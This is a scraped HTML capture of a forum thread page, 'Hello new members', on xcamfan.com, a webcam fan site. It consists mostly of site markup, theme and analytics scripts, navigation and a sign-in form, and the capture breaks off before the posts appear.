

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://xcamfan.com/topic/1388-hello-new-members/
body_size: 25181
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/1388-hello-new-members/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="15"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Hello new members - General Discussion - xcamfan.com</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30732855-8', 'auto');
  ga('send', 'pageview');

</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//xcamfan.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//xcamfan.com/static/css/core_global_framework_framework.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/core_front_core.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='https://xcamfan.com/uploads/css_built_15/chatbox_front_main.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/forums_front_forums.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/forums_front_topics.css?v=4ed24d99911767652945'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--chatbox_theme_mobile_menu: 0;
--set__logo-light: url('https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png');
--set__logo-dark: url('https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
	
	
		<meta name="twitter:card" content="summary">
	
	
	
		
			
				
					<meta property="og:title" content="Hello new members">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://xcamfan.com/topic/1388-hello-new-members/">
				
			
		
	
		
			
				
					<meta name="description" content="Couldn&#039;t find a welcome topic so i made one. Hey i am new here, i have been watching RLC for the past week and finally found a real fan website, you guys. Just saying hi">
				
			
		
	
		
			
				
					<meta property="og:description" content="Couldn&#039;t find a welcome topic so i made one. Hey i am new here, i have been watching RLC for the past week and finally found a real fan website, you guys. Just saying hi">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2015-12-05T14:04:03Z">
				
			
		
	
		
			
				
					<meta name="keywords" content="say hi">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="xcamfan.com">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://xcamfan.com/topic/1388-hello-new-members/">
		
	
	
	
	
	
	<link rel="manifest" href="https://xcamfan.com/manifest.webmanifest/">
	
	

	
	

	
	


		

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="1388" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">xcamfan.com</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

		

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/69-welcome/" itemprop="item">
						<span itemprop="name">Welcome! </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/73-general-discussion/" itemprop="item">
						<span itemprop="name">General Discussion </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Hello new members</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png" width="341" height="80" alt='xcamfan.com' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png" width="155" height="40" alt='xcamfan.com' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_8' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="38"  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://xcamfan.com/files/"  data-navItem-id="38" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Downloads</span>
						</span>
					</a>
				
			
		</li>
	

	

						</ul>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="3"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://xcamfan.com/discover/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Activity</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	
		
		
		
		<li  data-id="7"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://xcamfan.com/search/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Search</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="35"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://xcamfan.com/leaderboard/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="27"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://xcamfan.com/online/"  data-navItem-id="27" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_21' data-ips-hidden-light-dismiss hidden>
							


	

	
		
		
		
		<li  data-id="26"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://xcamfan.com/staff/"  data-navItem-id="26" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Staff</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://xcamfan.com/login/'>
			<input type="hidden" name="csrfKey" value="b6d4b3249d7169c5d3632721814f47bf">
			<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS90b3BpYy8xMzg4LWhlbGxvLW5ldy1tZW1iZXJzLw==">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://xcamfan.com/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--twitter' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with X</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://xcamfan.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/69-welcome/" itemprop="item">
						<span itemprop="name">Welcome! </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/73-general-discussion/" itemprop="item">
						<span itemprop="name">General Discussion </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
